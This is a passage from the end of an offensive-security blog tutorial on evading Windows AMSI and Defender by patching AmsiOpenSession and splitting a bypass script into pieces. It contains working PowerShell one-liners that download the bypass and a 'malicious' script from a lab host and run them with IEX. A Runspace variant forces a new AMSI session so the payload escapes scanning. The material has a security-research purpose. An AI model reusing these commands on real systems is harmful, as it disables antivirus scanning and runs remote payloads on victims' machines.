

We place this new script in full2.txt, do a bit of character counting, and we’re back to where we were previously. Still works.

$full =(New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full2.txt"); IEX($full.substring(0,583));IEX($full.substring(583,60)); IEX($full.substring(643,126))



We restart PowerShell, and now try to combine this bypass with our malicious script, on the same line, as done earlier:

$full =(New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full2.txt"); IEX($full.substring(0,583));

IEX($full.substring(583,60)); IEX($full.substring(643,126)); (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/malicious.txt")|IEX

Fail! So what happened here? It looks like the bypass worked, since commands on subsequent prompts don’t get caught. However, our “malicious” script that we tried to run on the same prompt as the bypass gets caught.

Remember that the exact same technique applied with an AmsiScanBuffer patch worked fine.

Our problem here is that, although we patched AmsiOpenSession, our malicious command is being run within the same AMSI session as the patching script. A simplified view of what happens behind the scenes is shown below:

AmsiOpenSession()

AmsiScanBuffer(1-liner)

AmsiScanBuffer(bypass part 1)

AmsiScanBuffer(bypass part 2)

AmsiScanBuffer(bypass part 3)

AmsiScanBuffer(malicious script)

AmsiCloseSession()

We don’t run the patched AmsiOpenSession until the next prompt, which explains why the bypass doesn’t work for our malicious script but works thereafter.



The solution is to use the Runspace method to force a new AMSI session to open. The script below is the same as previously, but using the AmsiOpenSession bypass, and adding our malicious script.

$Runspace =[runspacefactory]::CreateRunspace()

$Runspace.Open()

$PowerShell = [powershell]::Create()

$PowerShell.runspace = $Runspace

$PowerShell.AddScript({$full = (New-Object Net.Webclient).downloadstring(

"http://192.168.159.131/rastamouse/full2.txt")}).Invoke();

$PowerShell.Commands.Clear()

$PowerShell.AddScript({IEX($full.substring(0,583))}).Invoke();

$PowerShell.Commands.Clear()

$PowerShell.AddScript({IEX($full.substring(583,60))}).Invoke();

$PowerShell.Commands.Clear()

$PowerShell.AddScript({IEX($full.substring(643,126))}).Invoke();

$PowerShell.Commands.Clear()

$PowerShell.AddScript({(New-Object Net.Webclient).downloadstring("

http://192.168.159.131/rastamouse/malicious.txt")|IEX}).Invoke();

Let’s test it. Very nice!

Conclusion

Our imaginary script kiddie has made a little bit of progress since their time of just modifying a short and sweet AMSI bypass tweet.

We demonstrated a script-splitting technique which reduces Windows Defender’s ability to make connections between different part of a script.

We also demonstrated a way to bypass what could be a potential future mitigation to the script-splitting technique.

Finally, we showed how to succesfully attack the AmsiOpenSession function, and tackle a significant hurdle in the implementation of such a bypass.

I hope you will have found some inspiration to dig further, come up with new ideas, and share your findings with the infosec community.